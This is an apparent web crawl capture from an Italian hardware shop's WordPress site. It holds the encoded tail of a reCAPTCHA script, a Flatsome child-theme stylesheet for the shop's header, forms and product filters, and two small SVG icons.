hYmQFw4UOUsOPw70wwrl3FERIEcOqwr1RIGXCqsK9EcKkw6QjHcODwqQOdGLDu13CjADDtwrDnWJxw60rWMOywpg7w6IhQG3CqsO4OsK6w6LDl0DDsgVzw7/DsUzCpFDCvsOew6PCrzYbQHLDqsKRwpB/wo16VsKdKBXCjcKCwqvDjg4NACvCgcOmw7IuCWLCtsOowoVrw6nDqcOqIidjWcKZwolUwpLDpsOSHcKnw7PClMKWw4hjfHFvwpzCixvCh8KZwq/[base64]/w5hewqHDhj/DqAXDhkPDqnpHbTp/HcKMUSjDh8OrwoR0AcOFIsOzwofCikrCuMKFTMO1w7VOwoEeE1QIw61aw7YqO8OyOcOxXnY4wpnDmsONwqbCrMOlN8Ksw6XDoMOsaMKnIn7CoyHCoy/DvnPDrMO7w7vDg8OrwpPCggJ5Pi0gW8K8w6/CsSZVwpNsRC7DoifDl8OZwqrCtjDDvnbCkMOZw5XDssKBw6HDiwYCf8OhV8K6Ox3Dk0HDjFPDiMOaaAvCsSdrwqNQw7jCgMK5FXV0wqYiw6fCtmDDmBHDmADDusO5fzrCrGMaY0Q1w4xMw4fCjcOFVTx/wpEeR1h5ZH43PRvDucOgwp/DkFbDpWVBMB1lw7HDqmXDnSnCrsKfP3PDnMKoaRvCj8KWEBsCSxBLHWhMHVDCux0JwqxdwoEjD8O+ccKcwo3DrTRrKMOEaE7CncKCwofCtsObwo3Do8O3w7/CsS7DqcKiKsK/wo5Pw5nCp0PDjVXDoXVdwoQPQsKjFC7DgcKsw71ndsKNI2/CuCQZw7/DlMOgTMKWwoJgWsK6wrtbIsKew645LsKUPcO8aBtuwo/DgBHDgcOOM8KDwpfCisOCwqpTwpzCjVjCicOjw7DCu0vCpcO1wr02wpvDrTpzwr8jIj7Cp8KAwoLCrysaKsOiHcKaMEcnOkrCkcOGw4fCkcKZw69dwpPDgsKJVjAIw7/[base64]/DtcKFwrkmwpHCg8KkS8O3w7kgHMKnC8OJwqYfw7BUw4fCv8OBwqZ8w7HCscKMw7LDpsKqMcKyw5pJEAx8TMKUFSTCnn7DpALDhcKnJlgrwpttw5UAwqPDljMew6XDp8Ktwq07RcOrwovDszATwrZAF13Cvm4nw7ZoTUBPUSXCvARVZhlSw6NiwrZrw6/[base64]/wqRJJMOnwpnCqEHDhMOPasO1CEDCpAQ6wq/CqX/[base64]/w4lawpgtwqTDqcOBwoNpGXlHwqNQL8ONwoPCsmZ5cjhpw6kJK3XCtsKawqlvwoY4woHDn8Kew7k7wpRgwpbDhsOew6DDsGXCrMKkagUxBUFBw5BCwqdOccKQw4HDiF9fCB7DicOWwr55woJzasKqw6UwZmjCll5Owq1pw43CrzfDojY/w4XDil/CphLDu8O1w6smPycDw7BjMcKFQsKGw7HDlHHCmw/Cnx/DvsOuw5vDucK8fMOLJcO3w6JywrEZDSkWRcOUMcOHwr47Qn08G1cnXMKLOyl6VlHDuMKHwpwiwqEqCRvDiMOcYcOVIMO5w7vDpcK9OQZIw4LClCdXwr9BIMOCcsKpwpvCql/CscO1a8KGw7VEQS/Dm8Odw7pDwpYGw5jCsMO+YcKXQg5/Q8KHw6nClsOxwoYFcMOxw4vCiMKpYnhidsKWw48cwqI/Q8Ohw5Mlw6kYd8Oyw687woNZXMONwo4xw73DjnPDkVDCssO0w58RwovCjATDhFgtVMK0wq80w57Ck8K3w5vCiEbDg8KQwr4ibz/[base64]/Dn8O2wpPCo38+wpLDmcKWUcO9w7zDnWAcbiXCrsKJw67Cm8K0ZQsTd0k/ccKhw6vCtsOiw6DDgAnDuCjDmsKCw5zDuFdxG8KyYcObNFBQZsOKwog+woA3UmzDs8OiSyRyBMK+wqPCkTRKw5tIMl4TSEjCskjCqcO+w7LCtMOhPDLCkcKZw5zDuMKcCgV8K2/[base64]/w4RWwpVPUcOlMcKMw6RNwrrCgiJWLEkmK8O9Fyd2Y8OSBSHDq2R8Vlc3w53CkcO8wqDClcKmaMOKXcKCeXZZw4thwrjCjFIgasKyUkPDjlnCg8K2Z3XCpMKVNsOwfAdcNcOIPMONFkHDnSVZwrtuwpQ7XcK/w6vCocOMw5/Cl8OHw7Rawq5Kw5bDnnjDiMOnw4XClDvCg8KxwrIAZsO2NSnCtMOALcK2Y8KRwqzCnD7Cs8OgT8KXBkAdw6DDrsKow5MdH8Kbw5LCuhTDnsKtPMKawoZ1w7/CqMOGwpzDg3IswpUawovDssOsHcKFw7DCj8O9UsODGDBnw4JXwpQEwqbDjhDDssOPLTNLw7PDpcKbCiszwpHDl8Ouw5YCw4fDpsO9w4PDh1R3dlbCtFMAwrHDnMO3LC/[base64]/Cs8OqYMOhwrvDgiDDj8K/wqpbOcKRw7XDqMKjQQcUOsKCw4PDoSQoJx9zw4rDoMONw5YGf2rCgsOrw6fDoMKGwrDChD8Ow75mw77DuCPDuMO5fl9FKnM1w5ZfccKdw75YXGjDjMK8woPDklAWW8KCdsKGw6cKw5p1C8K/NlrDigxKY8KKw75FwpABYFt+wrswS1XCoBDDucKYw5dvEcKkaGXDn8Oqw6vCnz/[base64]/DpmoXMcKAXWnCgMKxw4NCwpBZw5Muwp3CksKmw4DCmUfDtXdHOsOyZ1RuPHXDk2BpwqDCpUzCg8KQAgUNwoIjKWNVw4fCkcOCExfCtg8UCsO3ccKbUcKLVsO8w4x+wrvChnogFEvCgyfCsiHDh0d2WcO/[base64]/[base64]/DvVDChsKBKsOTAsKTw6J1eFRww6pYDcKwQgM+W2rCgMO3w5wyF3lOwrxAwr/[base64]/[base64]/w5fCtV7CoB7DkcO/w7FEG8Oxw6nCq05zO8OQw6Uxw7ZzScKMScKsw790fDsOwoRswp4OFnJ/[base64]/CqXttHV9Iw4huci3CtjQiUi/CqzzCgE17PjAKAlHClcOeBMO3acOpw63CmD3DocKzQsOAw4VpIcO8XH/CisKnf0tpNMOJInjDpsOkd23ClcK1w53DoMORJsKvH8KrY39NOjDChsKAZQbChMKpwrzCn8OQZn3CpyUWUMKWZ0zCosOsw78vLcKzw49sFsOfOcKyw6nDisOgwqTCs8Ojw6xWYMKKwoAKLwwOwprCssOVHBlEUid2wo8NwpRnfMKEVMOlw59hAcK+wrA/w5Z8wpTCoEw7w6ZAw6E6OFI7wrLCsVZuDsO4wqxYw5lIw6JtacKEw6XDhsKxwoURasOqNBHDsQrDo8OTwqTCtFHCqm/DpcKMw7bCkR3Dpy3DrCfDtsKjwqjDjMOFEMKvw4EhecOKOcKhFsOCCsKNw4w0w4wZw4DDrMKVwoZHM8KNw6jDohlSecKXw5tlwoslw7Nlw6piYMKjFMO4H8Kjcgk0dUZeeGTCrR3Dt8KiVcOFwodTNQoaIcOcw6nCox/DsWNiD8KNw6LCm8Otw7jDssKOB8OjwpfDgyjCpsKiworDlncDBsOewpJgwrItwqdTwpkNwrdTwqFVBkJ7K8Kmf8Kww5cWXMK9wq/DmMKKw4vDicOkBsKgKEPCusKhXCxuGcOGfzbDh8KiY8OJPFV+BMOmKGIHwpTDjyQqesKbw6Uiw5DCt8KjwoHDqMKRw6vCpQXCh2XCm8KVLTc/ZxglwrbCl0jCjUnCmCzCqcKow5MawoAjw69dXnYPa0XClGwowq08w6Ncw4XDqCjDkzXCrcKTE0gOw6HDtMOAw4XCvQvCr8KzacOvw4Vawp8lXypYf8KrwqjDtcOLwoTCmcKCMsOCcj3CmBh/wpzCj8O8OMKGwpFwwot6JsOLw7pSa3vCs8O+wqccEMK3PmPCj8O/Z380X1NEWFzCuj5kIErCqsKuVVJdW8OtbMO2w7DCgGTDmMOOw4khwoXCgEnCnsOyHkTCo8OPWcKxKGPDm0jCnUh9woRkw45Vwr/CvkrDtcO7fVTCusKwHmfCpQ/Du0Ypwo/DoVxiwqN0wrLCr1swwrAZRsKTXsKSw5XDmhUCw53CssKYZcKnwpAuw7Uowq/DuQdWYg7DpGDDrMOww4TCg2DCt28UM18VNMKJw7Jqwq3DocKfwo3Dk2/[base64]/DrcKowrx3c285w7s7woUrKcOdVsOfwpXCgCTCtTjCrMOea3ldecKNw7fCrMO8wrrCuMK0KBFHZCrDsXTDjsK5Tlk1UcKXJcOjw5bDjMONPsKyw6gTfsKzwqJfNcOww7fDkSV/w5vDt8K4UcO4wqICwoYrworDhsOfTMOOwoRiw4rCr8OlFWHCk0xiw7DDiMKCHw/DgR3CgMKhGcOoHDLCmMKOTMOUHRAywpQ8NcKFcGAnwqUPcXwgwq0Ow5pmCcKVGcOrw6VYZkTCrgHDoR4hwqTDtcKIwodNc8Ksw63DqybDk3LDnWNbJ8O2w6DCiiTDpMK0JcK3YMKawrUcw7tqGSYCF0/[base64]/ClMOAHsOfAcK2wrDCgcO+wrdYM8Oywpx9R2TDhsK9JCPDuiNcD0XDlMOCw6fDiMOMwrVSwpTCq8Kbw5dWw6NZwqoDw7nCjA5zwroKw4AHw4gdQsKbK8KXYMKYwosmCcO+w6JLXcO/w6UPwrBIwoEqw4PCrcOdKcOEwrfCkRg8woVtw7k7Zwlew4TDl8KzwrLDlAbCm8O7F8Kiw4kyD8OlwqNffybCi8OLwqTCvx3ClsK+dMKBw5zDi1/CncK5wpghw4TDomBSbwcpUMODwo05wrHCt8KiXMKfwojCv8KRwpLCmsOtLR0OMMOLCMKWIgoAGh7CgS5WwoUkEwnDhMKuTMOCbcKpwoFZwq7CpjZzw4/CrcKFO8OAIjbCq8KCwrt3Li7CnsKjGHQmwrdVfsOZw58tw77CpSzCoTHCqQPDqMO5JcK8wpvDqx/DnsKQwqvDhn5gO8K6CcK+w6HDtVTDsMKDScK0w4DDisKZI0BTwrjChGXDlDLDjW0nd8Kqb1NRF8K6w5XCj8K+aWDCiAfDjHvCjcK8wqQpwpMDIMOHw5rDnsKMw6kLwro0CMOhCBtEwosiLF7DusOXTcOtwofCkWArLQjDly7Ds8KVw4bDoMOWwq/DsXYdw7/[base64]/Ds8OvV8O1w5DCn8K4woMPwpEQwo5Cwp3CvMOHw5EXwqnDtsObw5HClwZXGcOwXcKgf3TCmksqw5DDsHIuwrXDjDltw4QAw4TCkF/[base64]/[base64]/[base64]/Dv2BUw6bDnMKJAxfDusO8EA12J8OYw4bDqsKgw5HCpxHCqMOjc1/[base64]/CtcOtG8OHwobDpsK/[base64]/ecKRw7tFwpMrJVXCkEzCkWInwrl1w5vCicOBwpLCvMO5OBQAwowJYcOHRnwrVg/[base64]/Dhj8XUWPDkMOEw6zCj8ORwpHCphZOwprDlsO1wp4Tw7Uxw4sAFVcTw6XDjcKPH1rCtcO6QQrDjUrDhMOmAE5xwq1fwpJNw6tXw4/DvSsKw54IAcKvw6k5wr3DklpDW8Osw6HDvcOcF8KyVFVvKEIjVXPCisOpUcKqM8Kvw7NycsO+CcKob8K8CcOQwpHCt1PCnBN6TVvCosK6SW3Dt8Kvw6DDn8O5XBvCncOvVAkBfUnDhjdiwobCu8O1NsOVWsOBwr/Ctz/CmUhxwrnDusOyAHDDo34kfEXClRszUyV3TCvCgXRJw4M1wo8jKDtwwo81bcO2WMOTHcOQwrfDscK0wqLCpGLCgj9uw7RZw7EdKhTCv1PCvxASE8Otw70RWH/DjMOuZsKxLsKAQsK3JcO6w7/[base64]/Co8O9wrnCq8OswrtZw70SUQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n\x22,0,null,null,null,0,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,427],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://ferramentabossi.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vDrwVqF1zQZqZgElBtMnTov2wVwCWJCbu1Dwr9i0EAE\\u003d\x22,1,0,null,1,1769630414318,0,0,[175],null,[89,100,239],\x22RC-oWq824RiWey6Qw\x22,null,null,null,null,null,\x220dAFcWeA4BB5IlqZbuKPH3MPd0oAgETx55O7KjE0OUSSqAx6FvpmIgm7pHjM3frLvrpR1sLcR-ox-fod3AwFIKdxn_pmveVETLPQ\x22,1769713214073]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ferramentabossi.it/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 685
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

/* Top Bar */
#top-bar-contatti a {
  margin-right: 50px;
  font-size: 12px;
  color: #fff;
}
#top-bar-contatti a img {
      margin-right: 10px;
}

/* Menu utente */
.header-nav .nav-dropdown .woocommerce-MyAccount-navigation-link--downloads, .dashboard-links .woocommerce-MyAccount-navigation-link--downloads {
    display: none;
}


/* Plugin: CF7 */
#modulo-newsletter input[type="email"]{
    background: #fff !important;
    color: #000!important;
    margin-bottom: 20px;
}
#modulo-newsletter ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #000;
}
#modulo-newsletter ::-moz-placeholder { /* Firefox 19+ */
  color: #000;
}
#modulo-newsletter :-ms-input-placeholder { /* IE 10+ */
  color: #000;
}
#modulo-newsletter :-moz-placeholder { /* Firefox 18- */
  color: #000;
}

#modulo-contatti input[type="email"], #modulo-contatti input[type="text"], #modulo-contatti textarea {
    margin-bottom:10px;
}

/* Form di ricerca prodotti */
.aws-container .aws-search-form .aws-wrapper {
    width: 350px !important;
}
.aws-container .aws-search-form .aws-form-btn {
  background: #8cb811 !important;
}
.aws-container .aws-search-form .aws-search-btn_icon {
    color: #fff !important;
}
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/

	.aws-container .aws-search-form {
		width: 80%;
	}
	
	.woof_price2_search_container { display: none;}

}

/* Filtro prodotti */
.woof_container h4, .woof-h4 {
    text-transform: uppercase !important;
    font-size: 12px !important;
    font-weight: bold;
}
.woof_list label {
    font-size: 12px !important;
    font-weight: 100 !important;
    width: 80% !important;
    height: 22px;
    overflow: hidden;
    margin-left: 0px;
    top: -6px;
    position: relative;
    text-transform: uppercase;
}
.woof_list_checkbox input[type='checkbox'] {
    margin-right: 0px !important;
}
.chosen-container-single .chosen-single {
    border-radius: 0px;
    background: #fff;
    border: solid 3px #efefef;
    height: 38px !important;
    padding: 4px 0px 0px 10px;
}
.chosen-container-active.chosen-with-drop .chosen-single div b {
    position: relative;
    top: 4px;
}
.woof_list li {
  height: 20px !important;
}
.woof_container_inner {
    border-bottom: dashed 1px #ccc;
    padding-bottom: 10px;
}
/*
.woof_container_product_cat .woof_block_html_items {
  height: 230px;
}
*/
.woof_container_product_cat .woof_childs_list {
    top: -21px;
    position: relative;
}
.woof_childs_list {
    display: none !important;
}
.woof_products_top_panel, .woof_show_auto_form{
    display: none !important;
}

/* Nasconde i prodotti dal loop prodotti */
/*.post-45445 {
    display: none !important;
}*/

.grecaptcha-badge {
	display: none !important;
}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

--- FILE ---
content_type: image/svg+xml
request_url: https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-phone.svg
body_size: -88
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <path id="Icon_material-phone" data-name="Icon material-phone" d="M7.718,11.424a13.465,13.465,0,0,0,5.858,5.858l1.956-1.956a.884.884,0,0,1,.907-.213,10.14,10.14,0,0,0,3.173.507.892.892,0,0,1,.889.889v3.1a.892.892,0,0,1-.889.889A15.11,15.11,0,0,1,4.5,5.389.892.892,0,0,1,5.389,4.5H8.5a.892.892,0,0,1,.889.889A10.1,10.1,0,0,0,9.9,8.562a.892.892,0,0,1-.222.907L7.718,11.424Z" transform="translate(-4.5 -4.5)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg
body_size: -140
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.692" height="16" viewBox="0 0 19.692 16">
  <path id="Icon_metro-truck" data-name="Icon metro-truck" d="M2.571,14.4,5.032,9.476H8.725V7.015A1.234,1.234,0,0,1,9.955,5.784H21.032a1.234,1.234,0,0,1,1.231,1.231v9.846l-1.231,1.231H19.471a2.462,2.462,0,1,1-4.263,0H8.394a2.462,2.462,0,1,1-4.263,0H2.571V14.4Zm6.154,0V10.707H6.173L4.327,14.4h4.4Z" transform="translate(-2.571 -5.784)" fill="#fff"/>
</svg>
